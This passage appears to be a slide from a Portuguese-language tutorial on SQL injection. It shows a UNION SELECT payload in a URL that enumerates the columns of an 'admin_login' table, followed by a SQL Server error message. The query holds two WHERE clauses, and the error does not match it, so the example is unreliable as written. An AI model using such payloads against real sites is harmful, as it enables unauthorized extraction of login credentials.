 Como obter dados

• Analogamente para as demais colunas:

http://duck/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id','login_name','password','details')--

• Obtém-se

Microsoft OLE DB Provider for ODBC Drivers error '80040e14'

[Microsoft][ODBC SQL Server Driver][SQL Server]ORDER BY items must appear in the select list if the statement contains a UNION operator.

/index.asp, line 5